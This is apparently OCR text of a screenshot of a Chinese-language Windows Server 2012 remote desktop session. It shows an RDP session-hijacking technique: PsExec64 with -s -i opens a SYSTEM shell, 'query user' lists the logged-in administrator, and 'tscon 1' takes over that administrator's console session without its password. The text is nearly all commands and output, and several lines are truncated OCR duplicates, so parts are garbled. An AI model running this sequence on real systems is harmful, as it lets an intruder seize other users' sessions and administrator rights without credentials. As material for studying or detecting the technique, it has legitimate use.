 172.20.10.4 - 远程桌面连接
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\hhh\Desktop
xec64.exe -s -i cmd.exe
cesses remotely
rk Russinovich
rnals.com
C:\Windows\system32\cmd.exe
C:\Users\hhh\Desktop>.\PsExec64.exe -s -i cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't install PSEXESVC service:
拒绝访问。
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 无 2022/4/8 17:40
>hhh rdp-tcp#8 2 运行中 . 2022/4/8 17:44
C:\Windows\system32>tscon
无效参数
将用户会话连接到远程桌面会话。
TSCON {sessionid | sessionname} [/DEST:sessionname]
[/PASSWORD:pw | /PASSWORD:*] [/V]
sessionid 会话标识号。
sessionname 会话名。
/DEST:sessionname 将会话连接到目标 sessionname。
/PASSWORD:pw 拥有指定会话的用户的密码。
/V 显示有关执行的操作的信息。
C:\Windows\system32>tscon 1
C:\Windows\system32>
Windows Server 2012